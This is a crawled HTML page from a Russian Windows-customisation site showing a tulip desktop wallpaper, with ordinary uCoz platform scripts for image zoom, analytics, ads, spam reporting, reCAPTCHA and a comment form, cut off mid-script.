

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549
body_size: 16404
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
 <meta charset="utf-8">
 <title>Тюльпаны (1920x1200) - Обои - Природа</title>
 <meta name="description" content="Скачать Обои Природа Тюльпаны с разрешением 1920x1200 на рабочий стол бесплатно и без регистрации" />
 <meta name="keywords" content="Природа, Обои, скачать бесплатно, Тюльпаны, Обои для рабочего стола" />
 <meta name="robots" content="all" /> 
 <meta name="revisit-after" content="1 days" />
 <meta property="og:image" content="/_ph/27/859001448.jpg?1768023138"/> 
  
 
 
  
 
 
 
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" /> 
 <link type="text/css" rel="StyleSheet" href="/css/enty-style.css" />
 <link type="text/css" rel="StyleSheet" href="/css/coms-style.css" /> 
 <script type="text/javascript" src="//s700.uweb.ru/src/jquery-1.7.2.js"></script>
 <script type="text/javascript" src="/js/multizoom.js"></script>
 <script type="text/javascript">
 jQuery(document).ready(function($){
 $('#image1').addimagezoom({
 zoomrange: [3, 10],
 magnifiersize: [300,300],
 magnifierpos: 'right',
 cursorshade: true,
 largeimage: 'hayden.jpg'
 })
 
 $('#image2').addimagezoom() 
 
 $('#multizoom1').addimagezoom({ 
 descArea: '#description', 
 speed: 700, 
 descpos: true, 
 imagevertcenter: true, 
 magvertcenter: true, 
 zoomrange: [3, 10],
 magnifiersize: [250,250],
 magnifierpos: 'right',
 cursorshadecolor: '#fdffd5',
 cursorshade: true 
 });
 $('#multizoom2').addimagezoom({ 
 descArea: '#description2', 
 disablewheel: true 
 });
 })
 </script> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
 <link type="text/css" rel="StyleSheet" href="/css/pda.css?v.0.1.5" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0"> 
 
  
 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.899586989634038"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/photo.css" />
	<link rel="stylesheet" href="/.s/src/photopage.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/photopage.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"photo","country":"US","language":"ru","sign":{"7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7254":"Изменить размер","5255":"Помощник","3125":"Закрыть"},"uLightboxType":1,"layerType":6,"ssid":"533421370411204011161","site":{"id":"47themes","host":"7themes.3dn.ru","domain":"7themes.su"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'photo', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
 <body id="mainContainer">
 <script src="/js/settings.js"></script>
 <script src="/js/ss.js"></script>
 <script src="/js/ui.js"></script>
 <div id="container">
 <!--U1AHEADER1Z--><div id="top">
<div class="cnt">
 
<div class="profile-bar">
<a class="reg l" href="/index/3"><i class="fa fa-check-square-o"></i> Регистрация</a> 
<a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
</div> 
 

 
 
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter" /></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте" /></a>
 <a href="https://7themes.su/photo/rss/" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS" /></a>
 </div>
 </div>
</div>
<header>
 <div class="cnt">
 <a id="logo" href="/" title="На главную">themes.su <span>оформление Windows</span></a> 
 <button type="button" id="menu-toggle" class="pc-hide"><i class="fa fa-bars"></i></button>
 
<nav class="m-hide">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a href="javascript:;"><span>Темы</span></a>
<ul>
<li><a href="/load/windows_11_themes/42"><span>Темы для Windows 11</span></a></li> 
<li><a href="/load/windows_10_themes/32"><span>Темы для Windows 10</span></a></li> 
<li><a href="/load/windows_8_themes/20"><span>Темы для Windows 8</span></a></li> 
<li><a href="/load/windows_7_themes/21"><span>Темы для Windows 7</span></a></li> 
<li><a href="/load/windows_7_themes/win7skinpacks/19"><span>Пакеты оформления Win 7</span></a></li>
<li><a href="/load/windows_8_themes/win8skinpacks/26"><span>Пакеты оформления Win 8</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/news/"><span>Скины</span></a>
<ul>
<li><a href="/news/rainmeter_skins/1-0-1"><span>Скины для Rainmeter</span></a></li>
<li><a href="/news/skiny_dlja_xwidget/1-0-10"><span>Скины для XWidget</span></a></li>
<li><a href="/news/aimp_3_skins/1-0-2"><span>Скины для Aimp</span></a></li>
<li><a href="/news/winamp_skins/1-0-8"><span>Скины для Winamp</span></a></li>
<li><a href="/news/wmp_skins/1-0-11"><span>Скины для WMP</span></a></li>
<li><a href="/news/rocketdock_skins/1-0-4"><span>Скины для RocketDock</span></a></li> 
<li><a href="/news/google_chrome_themes/1-0-13"><span>Скины для Google Chrome</span></a></li>
<li><a href="/news/winrar_skins/1-0-14"><span>Скины для WinRAR</span></a></li>
<li><a href="/news/idm_skins/1-0-15"><span>Скины для IDM</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/stuff/ikons_for_windows_7/1"><span>Иконки</span></a>
<ul> 
<li><a href="/stuff/ikons_for_windows_7/icons_ico_and_png/2"><span>Иконки ICO и PNG</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/icons_iconpackager/3"><span>Иконки Iconpackager</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/7tsp_iconpacks/4"><span>Пакеты иконок 7tsp</span></a></li>
<li><a href="/stuff/ikons_for_windows/ipack_iconpacks/10"><span>Пакеты иконок iPack</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Обои</span></a>
<ul> 
<li><a href="/photo/hd_wallpapers/22"><span>Обои рабочего стола</span></a></li>
<li><a href="/photo/video_oboi/1"><span>Видео обои (DreamScene)</span></a></li>
<li><a href="/photo/wallpaper_engine/59"><span>Обои Wallpaper Engine</span></a></li> 
<li><a href="/photo/screensavers/42"><span>Заставки (Screensavers)</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Курсоры</span></a>
<ul> 
<li><a href="/stuff/kursory_windows/7"><span>Курсоры для Windows</span></a></li>
<li><a href="/stuff/kursory_dlja_cursorfx/8"><span>Курсоры для CursorFX</span></a></li> 
</ul>
</li>
 
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Разное</span></a>
<ul> 
<li><a href="/news/programmy_na_rabochij_stol/1-0-9"><span>Программы</span></a></li>
<li><a href="/news/gadgets/1-0-7"><span>Гаджеты</span></a></li>
<li><a href="/news/start_buttons/1-0-5"><span>Кнопки «Пуск»</span></a></li> 
<li><a href="/news/sounds/1-0-12"><span>Звуковые схемы</span></a></li>
<li><a href="/photo/ehkrany_privetstvija/21"><span>Экраны приветствия </span></a></li> 
<li><a href="/stuff/boot_screens/9"><span>Экраны загрузки</span></a></li> 
</ul>
</li>
 
<li><a href="/forum"><span>Форум</span></a></li>
<li><a href="/publ/1"><span>FAQ</span></a></li>

</ul>
</div>
 </nav>
 </div>
</header><!--/U1AHEADER1Z--> 
 <div id="path">
 <div class="cnt-bar">
 <a class="home-page" href="https://7themes.su/" title="Перейти на главную"><i class="fa fa-home"></i></a> / <a href="/photo/hd_wallpapers/22">Обои</a> / <a href="/photo/hd_wallpapers/priroda_zelen/27">Природа</a>
 <label type="button" id="favorite_list" class="ugolok-ept-hd drop" value="Список"><span id="favorite_user">Загрузка...</span></label>
 <div class="dd_menu_2">
 
 <a href="javascript:gl()" id="add_to_favorite"><i class="fa fa-heart"></i> В избранное</a>
 
 
 
 <div style="display:none;" class="dd_cell_2"> 
 <div class="dd_content_2"> 
 <div class="okno-otveta-hd" style="display:none;">
 <div id="favorite_otvet"></div>
 </div>
 </div>
 </div>
 </div> 
 
 </div>
 </div> 
 <div id="middle-entry" class="overflow-hidden">
 <!-- <middle> -->
 


<noindex> <div class="entry_up"> <br> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 7T Entry Adapt UP --> <ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-8794966854388692"  data-ad-slot="6978307066"  data-ad-format="horizontal"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </noindex> 
 

 
 <div class="entry-block"> 
 <div class="content-entry"> 
 
 <!-- <body> -->
 <article class="entry e-page"><div class="e-mes" style="margin-left: 0;">
 <h1 class="title1" style=""><span>Тюльпаны </span></h1> 
 <br> 
 <div id="description3"><div id="description2"></div><div id="description4"></div><div id="description5"></div></div>
 
  
 </div>
 <div class="targetarea diffheight good-new-play">
 <img class="good-new-play2 rounded" id="multizoom2" alt="Тюльпаны" title="Тюльпаны" src="/_ph/27/859001448.jpg?1768023138"/>
 </div>
 
 <div style="display:none;"><div class="jcarousel-container jcarousel-container-horizontal1 multizoom2 thumbs jcarousel-container-horizontal" style="position: relative; display: block;">
 <div class="jcarousel-clip jcarousel-clip-horizontal" style="position: relative;">
 <ul id="item-photos" class="jcarousel-list jcarousel-list-horizontal" style="overflow: hidden; position: relative; top: 0px; margin: 0px; padding: 0px; left: 0px; width: 765px;">
 <li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="float: left; list-style: none;" jcarouselindex="1"><a onClick="hide();return false;" href="/_ph/27/859001448.jpg?1768023138" data-fancybox-group="item-photo" data-title="<a href='/_ph/27/859001448.jpg?1768023138' class='ulightbox no-bottom-border'><font class='knopki-color m-hide'><i class='fa fa-search-plus s-20'></i> Увеличить изображение</font></a> <a href='/_ph/27/859001448.jpg?1768023138' target='_blank' class='no-bottom-border'><font class='knopki-color'><i class='fa fa-external-link'></i> Открыть изображение в новом окне</font></a>"><img src="/_ph/27/1/859001448.jpg?1768023138"></a></li> 
 </ul>
 </div>
 </div> 
 </div>
 
 <!--U1ENTRYREC1Z-->
<noindex>
<center>
<br> 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8794966854388692"
 crossorigin="anonymous"></script>
<!-- Entry Page DECK -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8794966854388692"
 data-ad-slot="9432609569"
 data-ad-format="horizontal"
 data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script> 
 
</center>
</noindex>




<!--/U1ENTRYREC1Z--> 
 
 
 
 <br><br> 
 
 <div class="m-hide"> 
 <div class="entr-heading"><i class="fa fa-refresh"></i> Смотрите еще</div> 
 <style type="text/css">
		#phtOtherThumbs {margin-bottom: 10px;}
		#phtOtherThumbs td {font-size: 0;}
		#oldPhotos {position: relative;overflow: hidden;}
		#leftSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat;}
		#rightSwch {display:block;width:22px;height:46px;background: transparent url('/.s/img/photopage/photo-arrows.png') no-repeat -22px 0;}
		#leftSwch:hover, #rightSwch:hover {opacity: .8;filter: alpha(opacity=80);}
		#phtOtherThumbs img {vertical-align: middle;}
		.photoActiveA img {}
		.otherPhotoA img {opacity: 0.5; filter: alpha(opacity=50);-webkit-transition: opacity .2s .1s ease;transition: opacity .2s .1s ease;}
		.otherPhotoA:hover img {opacity: 1; filter: alpha(opacity=100);}
		#phtOtherThumbs .ph-wrap {display: inline-block;vertical-align: middle;background: url(/.s/img/photopage/opacity02.png);}
		.animate-wrap {position: relative;left: 0;}
		.animate-wrap .ph-wrap {margin: 0 3px;}
		#phtOtherThumbs .ph-wrap, #phtOtherThumbs .ph-tc {/*width: 400px;height: 300px;*/width: auto;}
		.animate-wrap a {display: inline-block;width:  33.3%;*width: 33.3%;*zoom: 1;position: relative;}
		#phtOtherThumbs .ph-wrap {background: none;display: block;}
		.animate-wrap img {width: 100%;}
	</style>

	<script>
	$(function( ) {
		if ( typeof($('#leftSwch').attr('onclick')) === 'function' ) {
			$('#leftSwch').click($('#leftSwch').attr('onclick'));
			$('#rightSwch').click($('#rightSwch').attr('onclick'));
		} else {
			$('#leftSwch').click(new Function($('#leftSwch').attr('onclick')));
			$('#rightSwch').click(new Function($('#rightSwch').attr('onclick')));
		}
		$('#leftSwch').removeAttr('onclick');
		$('#rightSwch').removeAttr('onclick');
	});

	function doPhtSwitch(n,f,p,d ) {
		if ( !f){f=0;}
		$('#leftSwch').off('click');
		$('#rightSwch').off('click');
		var url = '/photo/27-0-0-10-'+n+'-'+f+'-'+p;
		$.ajax({
			url: url,
			dataType: 'xml',
			success: function( response ) {
				try {
					var photosList = [];
					photosList['images'] = [];
					$($('cmd', response).eq(0).text()).find('a').each(function( ) {
						if ( $(this).hasClass('leftSwitcher') ) {
							photosList['left'] = $(this).attr('onclick');
						} else if ( $(this).hasClass('rightSwitcher') ) {
							photosList['right'] = $(this).attr('onclick');
						} else {photosList['images'].push(this);}
					});
					photosListCallback.call(photosList, photosList, d);
				} catch(exception ) {
					throw new TypeError( "getPhotosList: server response does not seems to be a valid uCoz XML-RPC code: " . response );
				}
			}
		});
	}

	function photosListCallback(photosList, direction ) {
		var dirSign;
		var imgWrapper = $('#oldPhotos'); // CHANGE this if structure of nearest images changes!
		var width = imgWrapper.width();
		imgWrapper.width(width);
		imgWrapper = imgWrapper.find(' > span');
		newImg = $('<span/>', {
			id: 'newImgs'
		});
		$.each(photosList['images'], function( ) {
			newImg.append(this);
		});
		if ( direction == 'right' ) {
			dirSign = '-';
			imgWrapper.append(newImg);
		} else {
			dirSign = '+';
			imgWrapper.prepend(newImg).css('left', '-' + width + 'px');
		}
		newImg.find('a').eq(0).unwrap();
		imgWrapper.animate({left: dirSign + '=' + width + 'px'}, 400, function( ) {
			var oldDelete = imgWrapper.find('a');
			if ( direction == 'right') {oldDelete = oldDelete.slice(0, 3);}
			else {oldDelete = oldDelete.slice(-3);}
			oldDelete.remove();
			imgWrapper.css('left', 0);
			try {
				if ( typeof(photosList['left']) === 'function' ) {
					$('#leftSwch').click(photosList['left']);
					$('#rightSwch').click(photosList['right']);
				} else {
					$('#leftSwch').click(new Function(photosList['left']));
					$('#rightSwch').click(new Function(photosList['right']));
				}
			} catch(exception ) {
				if ( console && console.log ) console.log('Something went wrong: ', exception);
			}
		});
	}
	</script>
	<div id="phtOtherThumbs" class="phtThumbs"><table border="0" cellpadding="0" cellspacing="0"><tr><td><a id="leftSwch" class="leftSwitcher" href="javascript:;" rel="nofollow" onclick="doPhtSwitch('429','1','19549', 'left');"></a></td><td align="center" style="white-space: nowrap;"><div id="oldPhotos"><span class="animate-wrap"><a class="otherPhotoA" href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/rechka/27-0-19558"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/27/1/83382136.jpg?1768023138" /></span></span></a> <a class="photoActiveA" href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/tjulpany/27-0-19549"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="photoActive" src="/_ph/27/1/859001448.jpg?1768023138" /></span></span></a> <a class="otherPhotoA" href="https://7themes.su/photo/hd_wallpapers/priroda_zelen/more/27-0-19546"><span class="ph-wrap"><span class="ph-tc"><img   border="0"  class="otherPhoto" src="/_ph/27/1/107282637.jpg?1768023138" /></span></span></a> </span></div></td><td><a href="javascript:;" rel="nofollow" id="rightSwch" class="rightSwitcher" onclick="doPhtSwitch('431','2','19549', 'right');"></a></td></tr></table></div>
 </div> 
 </article> 
 </div>
 
 <div class="comm-block">
 
 
 <div class="comm-blockm"> 
 <div class="entr-heading"><i class="fa fa-comments"></i> 0 комментариев</div> 
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 
 
 <div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="photo-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Erwy~})}#ynF+qrmmnw+)wjvnF+|x|+) ju~nF+<?99:@;<AA+)8G9');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script><table border="0" width="708px" cellspacing="0" cellpadding="0" class="commTable">
 <tr><td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td></tr>
 
 <tr><td colspan="2" class="commTd2"><input placeholder="Имя *" class="commFl1" type="text" name="name" value="" size="30" maxlength="40">
 <input placeholder="E-mail" class="commFl2" type="text" name="email" value="" size="30" maxlength="60"></td></tr>
 
 <tr><td class="commTd2" colspan="2"><div style="padding-bottom:2px"></div><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td valign="top"><textarea placeholder="Текст комментария *" class="commFl" style="height:150px;" rows="8" name="message" id="message" cols="50"></textarea></td></tr></table></td></tr>
 <tr><td class="commTd2">
	<div class="recaptcha-wrapper wait-loader normal"  >
		<div id="recaptcha_photo-com-add_6LevURIUAA" class="g-recaptcha" data-sitekey="6LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6" data-theme="dark" data-size="normal" ></div>
		<span data-reset onclick="reReset(this )"></span>
	</div><script type="text/javascript">
		if (window.grecaptcha) {
			$('.g-recaptcha').each(function (index, element) {
				
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
